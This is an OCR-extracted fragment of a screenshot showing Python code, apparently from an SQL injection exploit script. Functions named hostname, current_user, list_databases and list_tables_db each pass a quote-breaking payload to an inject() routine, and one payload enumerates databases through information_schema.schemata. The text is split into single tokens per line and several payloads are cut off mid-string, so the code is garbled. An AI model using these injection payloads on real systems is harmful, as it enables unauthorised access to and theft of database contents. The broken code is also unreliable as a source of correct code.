
	inject
(
payload
)
def
hostname
(
)
:
	payload 
=
"""["1650149780')) O
	inject
(
payload
)
def
current_user
(
)
:
	payload 
=
"""["1650149780')) O
	inject
(
payload
)
def
list_databases
(
)
:
	payload 
=
"""["1650149780')) O
information_schema.schemata#"]"""
	inject
(
payload
)
def
list_tables_db
(
)
:
	db 
=
input
(
"\r\nDatabase : "
)